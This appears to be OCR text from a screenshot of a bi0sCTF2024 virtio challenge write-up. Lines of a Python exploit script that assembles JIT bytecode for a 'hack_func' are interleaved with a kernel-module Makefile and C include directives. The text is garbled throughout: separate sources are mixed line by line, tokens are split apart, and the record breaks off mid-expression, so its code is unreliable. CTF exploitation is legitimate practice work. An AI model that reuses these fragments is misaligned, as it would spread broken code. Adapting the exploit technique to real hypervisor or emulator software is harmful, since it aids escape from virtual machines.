
驱动
    hack_func_code 
+=
 p8
(
0xb5
)
+
 p8
(
0
)
for
 _ 
in
range
(
0xf
)
:
Copy
    hack_func_code 
+=
 p8
(
0xb6
)
+
 p8
(
0
)
KERNELDIR 
:=
 /home/eqqie/CTF/bi0sCTF2024/virtio-
hack_func_code 
+=
 p8
(
0xb6
)
+
 p8
(
0
)
for
 _ 
in
range
(
8
)
:
obj-m 
:=
 exp.o

    hack_func_code 
+=
 p8
(
0xb6
)
+
 p8
(
2
)
hack_func_code 
+=
 p8
(
0xb9
)
+
 p8
(
1
)
+
 p32
(
3
)
all
:
hack_func_code 
+=
 p8
(
0xb0
)
+
 p8
(
0
)
+
 p8
(
0
)
+
 p8
(
        make -C 
$
(
KERNELDIR
)
 M
=
$
(
PWD
)
 modules

hack_func_code 
+=
 p8
(
0xb5
)
+
 p8
(
0
)
hack_func_code 
+=
 p8
(
0xbb
)
clean
:
hack_func_hash 
=
0x1111
        make -C 
$
(
KERNELDIR
)
 M
=
$
(
PWD
)
 clean
hack_func_entry 
=
 gen_func_entry
(
hack_func_hash
,
################################################
Copy
#
include
<linux/virtio.h>
#
include
<linux/module.h>
#
include
<linux/device.h>
############################## JIT Function ####
#
include
<linux/pci.h>
jit_func_code 
=
b""
#
include
<linux/interrupt.h>
# prepare enough space for hack_func() to hack b
#
include
<linux/io.h>
/* io map */
for
 _ 
in
range
(
8
)
:
#
include
<linux/dma-mapping.h>
/* DMA */
    jit_func_code 
+=
 p8
(
0xb5
)
+
 p8
(
0
)
#
include
<linux/kernel.h>
/* kstrtoint
jit_func_code 
+=
 p8
(
0xba
)
+
 p16
(
hack_func_hash
)
#
include
<linux/virtio_config.h>
/* find_sing
# this will ret in a shifted position
tmp 
=
 p8
(
0xff
)
+
 p8
(
0xb9
)
+
 p8
(
0
)
+
b"\xaa"
+
 p8